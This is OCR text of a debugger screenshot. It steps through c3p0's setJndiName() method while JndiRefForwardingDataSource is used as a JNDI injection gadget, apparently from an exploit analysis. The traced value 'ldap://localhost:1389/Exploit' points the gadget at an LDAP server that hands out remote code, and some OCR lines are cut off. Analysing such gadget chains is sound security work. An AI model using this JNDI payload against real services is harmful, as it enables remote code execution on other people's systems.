 104 public void setJndiName( Object jndiName ) throws PropertyVetoException jndiName: "ldap://localhost:1389/Exploit"
105 {
106 Object oldVal = this.jndiName; oldVal: null
107 if ( ! eqOrBothNull( oldVal, jndiName ) )
108 vcs.fireVetoableChange( propertyName: "jndiName", oldVal, jndiName ); vcs: VetoableChangeSupport@1543
109 this.jndiName = (jndiName instanceof Name ? ((Name) jndiName).clone() : jndiName /* String */); jndiName: "ldap://loca
110 if ( ! eqOrBothNull( oldVal, jndiName ) )
111 pcs.firePropertyChange( propertyName: "jndiName", oldVal, jndiName ); pcs: PropertyChangeSupport@1545 oldVal: nu
112 }
113
JndiRefDataSourceBase › setJndiName()
Variables
this = {JndiRefForwardingDataSource@1504} "com.mchange.v2.c3p0.JndiRefForwardingDataSource@8e59aa0d [ caching ->
jndiName = "ldap://localhost:1389/Exploit"
.mchange.v2.c3p0.impl)
oldVal = null
flect)
pcs = {PropertyChangeSupport@1545}
ect)
this.jndiName = "ldap://localhost:1389/Exploit"
n.reflect)